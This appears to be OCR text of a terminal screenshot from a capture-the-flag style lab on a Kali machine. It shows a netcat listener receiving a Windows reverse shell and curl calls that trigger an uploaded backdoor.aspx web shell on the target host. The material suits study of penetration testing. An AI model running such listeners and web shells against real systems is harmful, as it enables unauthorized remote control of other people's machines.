 - : sudo nc — Konsole
Fichier Édition Affichage Signets Configuration Aide
~ : zsh
ns 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Boucle locale)
        RX packets 14  bytes 744 (744.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 14  bytes 744 (744.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisio
ns 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu
1500
        inet 10.11.26.90  netmask 255.255.0.0  destination 10.
11.26.90
        inet6 fe80::bd79:445a:a017:2565  prefixlen 64  scopeid
 0×20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00
  txqueuelen 500  (UNSPEC)
        RX packets 335559  bytes 51210292 (48.8 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 264092  bytes 39539654 (37.7 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisio
ns 0
┌──(saltinbank㉿kalibox)-[~]
└─$
- : sudo nc
└─$ sudo nc -lnvp 2345
listening on [any] 2345 ...
pwd
connect to [10.11.26.90] from (UNKNOWN) [10.10.163.155] 49823
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
c:\windows\system32\inetsrv>pwd
'pwd' is not recognized as an internal or external command,
operable program or batch file.
c:\windows\system32\inetsrv>
~ : zsh
┌──(saltinbank㉿kalibox)-[~]
└─$ curl http://10.10.163.155:49663/nt4wrksv/backdoor.aspx -T 6 ×
curl: option -T: requires parameter
curl: try 'curl --help' or 'curl --manual' for more information
┌──(saltinbank㉿kalibox)-[~]
└─$ 2 ×
┌──(saltinbank㉿kalibox)-[~]
└─$ 2 ×
┌──(saltinbank㉿kalibox)-[~]
└─$ curl http://10.10.163.155:49663/nt4wrksv/backdoor.aspx 2 ×
┌──(saltinbank㉿kalibox)-[~]
└─$
~ : gobuster ~ : zsh ~ : zsh ~ : smbclient - : sudo nc ~ : zsh
Mozilla Firefox - : sudo nc — Konsole